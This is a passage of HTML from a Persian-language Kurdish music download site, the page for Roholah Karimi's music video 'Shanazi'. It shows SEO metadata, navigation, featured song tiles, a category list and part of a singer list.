

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kord-music.net/%D8%B1%D9%88%D8%AD-%D8%A7%D9%84%D9%84%D9%87-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D8%B4%D8%A7%D9%86%D8%A7%D8%B2%DB%8C/
body_size: 30324
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
    <meta name="google-site-verification" content="3uMuvHODrW2mznSi3m88XAvFKLZ6dYSiHzg_6EjUi2s" />
    <meta charset="UTF-8">
    <meta name="language" content="fa">
    <meta name="geo.region" content="IR">
        <meta name="keywords" content="موزیک کردی،آهنگ کردی،آهنگ لری، آهنگ لکی، موزیک لری،دانلود آهنگ کردی"/>
        <meta name="viewport" content="width=device-width,user-scalable=yes,initial-scale=1,minimum-scale=1,maximum-scale=5">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>روح الله کریمی - شانازی &#8226; کرد موزیک</title>
	<link rel="canonical" href="https://kord-music.net/روح-الله-کریمی-شانازی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="روح الله کریمی - شانازی" />
	<meta property="og:description" content="روح الله کریمی شانازی دانلود موزیک ویدئو جدید روح الله کریمی به نام شانازی Roholah Karimi &#8211; Shanazi Download New Video From Roholah Karimi Called Shanazi" />
	<meta property="og:url" content="https://kord-music.net/روح-الله-کریمی-شانازی/" />
	<meta property="og:site_name" content="کرد موزیک" />
	<meta property="article:published_time" content="2019-04-28T13:50:49+00:00" />
	<meta property="og:image" content="https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="KordMusic" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="KordMusic" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#article","isPartOf":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"},"author":{"name":"KordMusic","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954"},"headline":"روح الله کریمی &#8211; شانازی","datePublished":"2019-04-28T13:50:49+00:00","mainEntityOfPage":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"},"wordCount":13,"commentCount":3,"publisher":{"@id":"https://kord-music.net/#organization"},"image":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg","keywords":["Download New Song From Roholah Karimi Called Shanazi","Download New Video From Roholah Karimi Called Shanazi","Kermanshah","Kermashan","Kurdi music","kurdish hd music video","Kurdish music","Lak music","Lor music","Roholah Karimi","Roholah Karimi Hd Video","Sanandaj music","Shanazi","آدرس جدید کرد موزیک","آهنگ پیشواز شانازی","آهنگ پیشواز های روح الله کریمی","آهنگ جافی","آهنگ روح الله کریمی شانازی","آهنگ سنندجی","آهنگ شانازی","آهنگ شانازی از روح الله کریمی","آهنگ کردی","آهنگ کردی شاد","آهنگ لکی","آهنگ های روح الله کریمی","ایلام موزیک","بیوگرافی روح الله کریمی","تمامی آهنگ های روح الله کریمی","جدید ترین آهنگ روح الله کریمی","دانلود آهنگ جدید روح الله کریمی به نام شانازی","دانلود آهنگ روح الله کریمی شانازی","دانلود آهنگ شانازی","دانلود آهنگ کردی جدید","دانلود موزیک ویدئو جدید روح الله کریمی به نام نازار","رقص کردی","روح الله کریمی","روح الله کریمی - شانازی","سنندج موزیک","شانازی","شانازی روح الله کریمی","عروسی کردی","کردستان موزیک","کردی ۲۰۱۶","کرماشان موزیک","کرمانشاه موزیک","کرمانشاهی جدید","کلیپ HD","کلیپ شانازی از روح الله کریمی","کلیپ کردی HD","لر موزیک","لک موزیک","متن آهنگ شانازی از روح الله کریمی","موزیک کردی","موزیک کوردی","موزیک ویدئو HD","موزیک ویدئو شانازی از روح الله کریمی"],"articleSection":["موزیک ویدئو"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#respond"]}]},{"@type":"WebPage","@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/","url":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/","name":"روح الله کریمی - شانازی &#8226; کرد موزیک","isPartOf":{"@id":"https://kord-music.net/#website"},"primaryImageOfPage":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#primaryimage"},"image":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#primaryimage"},"thumbnailUrl":"https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg","datePublished":"2019-04-28T13:50:49+00:00","breadcrumb":{"@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#primaryimage","url":"https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg","contentUrl":"https://kord-music.net/wp-content/uploads/Roholah-Karimi-Shanazi-Kord-Music.net_.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://kord-music.net/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a7%d9%86%d8%a7%d8%b2%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kord-music.net/"},{"@type":"ListItem","position":2,"name":"روح الله کریمی &#8211; شانازی"}]},{"@type":"WebSite","@id":"https://kord-music.net/#website","url":"https://kord-music.net/","name":"کرد موزیک","description":"دانلود آهنگ کردی | جدیدترین آهنگ های کردی","publisher":{"@id":"https://kord-music.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kord-music.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://kord-music.net/#organization","name":"کرد موزیک","url":"https://kord-music.net/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/logo/image/","url":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","contentUrl":"https://kord-music.net/wp-content/uploads/sss_logo-copy-1.png","width":282,"height":90,"caption":"کرد موزیک"},"image":{"@id":"https://kord-music.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kord-music.net/#/schema/person/29ee5cd3360274f17ab581e60ee5a954","name":"KordMusic","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://kord-music.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfeac224c93b9d946cbd8eb511eb5fb47d3e561eac94179b8cbd44d50ba6dd4?s=96&d=blank&r=g","caption":"KordMusic"},"sameAs":["kordadmin"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='wp-postratings-rtl-css' href='https://kord-music.net/wp-content/plugins/wp-postratings/css/postratings-css-rtl.css?ver=1.91.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='icons-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/icons/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='blue-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/css/blue.css?ver=1.063' media='all' />
<link rel='stylesheet' id='style-css' href='https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.063' media='all' />
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/js/jquery.min.js?ver=3.6.0" id="jquery2-js"></script>
<script src="https://kord-music.net/wp-content/themes/AyhaMusic/abdolahi40/abdolahi40.js?ver=1.063" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://kord-music.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kord-music.net/wp-json/wp/v2/posts/25742" /><link rel='shortlink' href='https://kord-music.net/?p=25742' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25b1%25d9%2588%25d8%25ad-%25d8%25a7%25d9%2584%25d9%2584%25d9%2587-%25da%25a9%25d8%25b1%25db%258c%25d9%2585%25db%258c-%25d8%25b4%25d8%25a7%25d9%2586%25d8%25a7%25d8%25b2%25db%258c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kord-music.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkord-music.net%2F%25d8%25b1%25d9%2588%25d8%25ad-%25d8%25a7%25d9%2584%25d9%2584%25d9%2587-%25da%25a9%25d8%25b1%25db%258c%25d9%2585%25db%258c-%25d8%25b4%25d8%25a7%25d9%2586%25d8%25a7%25d8%25b2%25db%258c%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-TNVVY31E8Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TNVVY31E8Z');
		</script>

	<link rel="icon" type="image/png" href="https://kord-music.net/wp-content/uploads/k.png"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://kord-music.net/wp-content/uploads/k-75x75.png" sizes="32x32" />
<link rel="icon" href="https://kord-music.net/wp-content/uploads/k.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kord-music.net/wp-content/uploads/k.png" />
<meta name="msapplication-TileImage" content="https://kord-music.net/wp-content/uploads/k.png" />
    
    <script>
    
        //music player
        window.console = window.console || function (t) {
        };
    </script>
    <script>
        //music player
        if (document.location.search.match(/type=embed/gi)) {
            window.parent.postMessage("resize", "*");
        }
    </script>
</head>
<body class="rtl wp-singular post-template-default single single-post postid-25742 single-format-standard wp-theme-AyhaMusic">

<header>
    <div class="container-fluid container">
        <div class="row">
            <div class="col-lg-6 col-sm-6">
                                        <a href="https://kord-music.net/">
                                                    <img class="logo" src="https://kord-music.net/wp-content/uploads/sss_logo-copy.png"
                                 alt="کرد موزیک">
                                            </a>
                                            <div class="headertitle">دانلود آهنگ کردی | جدیدترین آهنگ های کردی</div>
                                </div>
            <div class="col-lg-6 col-sm-6">
                <div class="search-wrapper">
                    <div class="input-holder">
                        <form action="https://kord-music.net" method="get">
                            <input type="text" class="search-input" name="s" placeholder="جستجو کنید ..."/>
                            <button aria-label="جستجو" type="submit" class="search-icon" onclick="searchToggle(this, event);"><i
                                        class="fal fa-search"></i></button>
                        </form>
                    </div>
                    <span class="close" onclick="searchToggle(this, event);"></span>
                </div>
            </div>
        </div>
    </div>
</header>
<!-- go top button -->
<!-- navbar -->
<nav class="navbar navbar-expand-lg navbar-light purple pc-ltr">
    <div class="container">
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <i class="fal fa-bars menu-phone"></i>
    </button>
    <ul class="navbar-nav left socail"><li class="nav-item"><a class="nav-link" href="https://www.instagram.com/kordmusic/" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li><li class="nav-item"><a class="nav-link" href="https://t.me/KordMusic" target="_blank" title="telegram"><i class="fab fa-telegram"></i></a></li></ul>    <div id="navbarSupportedContent" class="collapse navbar-collapse rtl"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a8%d8%a7%d9%84%d8%a7%db%8c-%d8%b5%d9%81%d8%ad%d9%87" class="navbar-nav ml-auto pr-xl-0 pr-sm-0"><li id="menu-item-33320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33320"><a title="خانه" href="https://kord-music.net/">خانه</a></li>
<li id="menu-item-33318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33318"><a title="تماس با ما" href="https://kord-music.net/contactus/">تماس با ما</a></li>
<li id="menu-item-33319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33319"><a title="پخش آثار شما" href="https://kord-music.net/%d9%be%d8%ae%d8%b4-%d8%a2%d8%ab%d8%a7%d8%b1-%d8%b4%d9%85%d8%a7/">پخش آثار شما</a></li>
</ul></div>    </div>
</nav>
<!-- slider -->
<!-- header banner -->
<div class="container">
    <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="special_text">
                <span>
                    <i class="fad fa-medal"></i>پست های ویژه
                </span>
                <span class="left">
                    <a class="special_text_star"
                       href="https://kord-music.net/?cat="><i
                                class="fal fa-sync"></i>برترین مـوزیک ها</a>
                </span>
            </div>
        </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/farhadfarhdi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ فرهاد فرهادی به نام شعبه دو" title="دانلود آهنگ فرهاد فرهادی به نام شعبه دو" decoding="async" fetchpriority="high" srcset="https://kord-music.net/wp-content/uploads/farhadfarhdi-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/farhadfarhdi-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/farhadfarhdi-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/farhadfarhdi-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/farhadfarhdi-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/farhadfarhdi.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-%d8%af%d9%88/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>فرهاد فرهادی                            - شعبه دو</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/davoodrezaei-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آلبوم داوود رضایی به نام سر چوپی" title="دانلود آلبوم داوود رضایی به نام سر چوپی" decoding="async" srcset="https://kord-music.net/wp-content/uploads/davoodrezaei-1-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/davoodrezaei-1-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/davoodrezaei-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%b3%d8%b1-%da%86%d9%88%d9%be%db%8c/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود رضایی                            - سر چوپی</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ امیر حافظ رنجبر به نام میرم" title="دانلود آهنگ امیر حافظ رنجبر به نام میرم" decoding="async" srcset="https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/AMIRHAFEZ22.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1-%d9%85%db%8c%d8%b1%d9%85/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>امیر حافظ رنجبر                            - میرم</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ داوود ایمانی به نام قبیله" title="دانلود آهنگ داوود ایمانی به نام قبیله" decoding="async" srcset="https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/IMG_20251203_233627_837.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c-%d9%82%d8%a8%db%8c%d9%84%d9%87/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود ایمانی                            - قبیله</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/payam-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ پیام عباسی به نام اغتشاش" title="دانلود آهنگ پیام عباسی به نام اغتشاش" decoding="async" srcset="https://kord-music.net/wp-content/uploads/payam-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/payam-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/payam-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/payam-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/payam-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/payam.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c-%d8%a7%d8%ba%d8%aa%d8%b4%d8%a7%d8%b4/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>پیام عباسی                            - اغتشاش</p>
                    </a>
                </figure>
            </div>
                    <div class="col-lg-2 col-sm-6">
                <figure class="snip1566">
                    <img width="300" height="300" src="https://kord-music.net/wp-content/uploads/davoodrezaei-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آلبوم داوود رضایی به نام بازی" title="دانلود آلبوم داوود رضایی به نام بازی" decoding="async" srcset="https://kord-music.net/wp-content/uploads/davoodrezaei-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/davoodrezaei-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/davoodrezaei-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/davoodrezaei-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/davoodrezaei-75x75.jpg 75w, https://kord-music.net/wp-content/uploads/davoodrezaei.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                    <a href="https://kord-music.net/%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/">
                        <i class="fal fa-headphones-alt"></i>
                        <p>داوود رضایی                            - بازی</p>
                    </a>
                </figure>
            </div>
                    </div>
</div>
    <main>
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="alert alert-success alert-success fade show alert-box" role="alert">
                    <button type="button" class="close left" data-dismiss="alert" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <i class="fal fa-exclamation-circle"></i> برای تبلیغات و پخش سراسری آهنگ با شماره موبایل ۰۹۰۵۸۴۹۵۷۷۸
                    تماس حاصل کنید .<a class="contact" href="#">تماس باما</a>
                </div>
                
            </div>
            <div class="col-lg-3 col-md-12 col-sm-12 --sright">
                <div class="sidbar">
    <h2><i class="fal fa-folders"></i>دسته بندی</h2>
<ul class="list_categories">
    	<li class="cat-item cat-item-100"><a href="https://kord-music.net/category/album/">آلبوم</a> <span class='count'>245</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://kord-music.net/category/news/">اخبار موسیقی</a> <span class='count'>16</span>
</li>
	<li class="cat-item cat-item-15903"><a href="https://kord-music.net/category/%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d9%87%d8%a7%db%8c-%d9%85%d8%a7%d9%87/">برترین های ماه</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-16010"><a href="https://kord-music.net/category/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a> <span class='count'>21</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://kord-music.net/category/music/">تک آهنگ</a> <span class='count'>7,568</span>
</li>
	<li class="cat-item cat-item-40815"><a href="https://kord-music.net/category/%d8%ae%d8%a7%d8%b7%d8%b1%d9%87-%d9%87%d8%a7/">خاطره ها</a> <span class='count'>4</span>
</li>
	<li class="cat-item cat-item-58645"><a href="https://kord-music.net/category/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c-%d8%b4%d8%a7%d8%af/">دانلود آهنگ کردی شاد</a> <span class='count'>28</span>
</li>
	<li class="cat-item cat-item-59093"><a href="https://kord-music.net/category/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%a2%d9%86%d9%84%d8%a7%db%8c%d9%86/">رادیو موزیک آنلاین</a> <span class='count'>736</span>
</li>
	<li class="cat-item cat-item-61846"><a href="https://kord-music.net/category/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">ریمیکس آهنگ کردی</a> <span class='count'>109</span>
</li>
	<li class="cat-item cat-item-58984"><a href="https://kord-music.net/category/biography/">زندگی نامه</a> <span class='count'>25</span>
</li>
	<li class="cat-item cat-item-12"><a href="https://kord-music.net/category/full-album/">فول آلبوم</a> <span class='count'>54</span>
</li>
	<li class="cat-item cat-item-15959"><a href="https://kord-music.net/category/%da%a9%d8%a7%d9%84%da%a9%d8%b4%d9%86/">کالکشن</a> <span class='count'>11</span>
</li>
	<li class="cat-item cat-item-45518"><a href="https://kord-music.net/category/%d9%85%d8%ad%d8%b1%d9%85/">محرم</a> <span class='count'>254</span>
</li>
	<li class="cat-item cat-item-11"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/">موزیک ویدئو</a> <span class='count'>3,174</span>
</li>
</ul>
</div>
<div class="sidbar">
    <h2><i class="fal fa-user-music"></i>لیست خوانندگان</h2>
    <input class="ab-search-artist" type="text" placeholder="جستجوی خواننده ...">
    <ul class="list_categories --abdolahi40">
	            <li>
            <a href="https://kord-music.net/singer/m2/">M2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%a8%d8%b1%d8%a7%d9%87%d8%a7%d9%85/">آبراهام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%d8%b1%d9%88%d9%86/">آترون</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
